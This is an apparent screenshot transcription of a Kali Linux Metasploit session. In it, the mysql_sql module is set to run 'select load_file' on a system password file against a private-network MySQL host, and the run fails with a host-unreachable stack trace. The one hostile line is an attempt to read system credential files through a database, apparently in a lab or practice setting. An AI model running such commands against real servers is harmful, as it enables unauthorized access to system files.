 root@kali-CIS:/home/kali
File Actions Edit View Help
msf6 auxiliary(admin/mysql/mysql_sql) > set SQL select load_file(\'/etcpasswd\')
SQL => select load_file('/etcpasswd')
msf6 auxiliary(admin/mysql/mysql_sql) > exploit
[*] Running module against 192.168.1.100
[-] 192.168.1.100:3306 - Auxiliary failed: Rex::HostUnreachable The host (192.168.1.1
00:3306) was unreachable.
[-] 192.168.1.100:3306 - Call stack:
[-] 192.168.1.100:3306 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/g
ems/rex-socket-0.1.25/lib/rex/socket/comm/local.rb:283:in `rescue in create_by_type'
[-] 192.168.1.100:3306 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/g
ems/rex-socket-0.1.25/lib/rex/socket/comm/local.rb:263:in `create_by_type'
[-] 192.168.1.100:3306 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/g
ems/rex-socket-0.1.25/lib/rex/socket/comm/local.rb:33:in `create'
[-] 192.168.1.100:3306 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/g
ems/rex-socket-0.1.25/lib/rex/socket.rb:49:in `create_param'
[-] 192.168.1.100:3306 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/g
ems/rex-socket-0.1.25/lib/rex/socket/tcp.rb:37:in `create_param'
[-] 192.168.1.100:3306 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/g
ems/rex-socket-0.1.25/lib/rex/socket/tcp.rb:28:in `create'
[-] 192.168.1.100:3306 -   /usr/share/metasploit-framework/lib/msf/core/exploit/remot
e/tcp.rb:105:in `connect'
[-] 192.168.1.100:3306 -   /usr/share/metasploit-framework/lib/msf/core/exploit/remot
e/mysql.rb:37:in `mysql_login'
[-] 192.168.1.100:3306 -   /usr/share/metasploit-framework/lib/msf/core/exploit/remot
e/mysql.rb:77:in `mysql_login_datastore'
[-] 192.168.1.100:3306 -   /usr/share/metasploit-framework/modules/auxiliary/admin/my
sql/mysql_sql.rb:36:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) >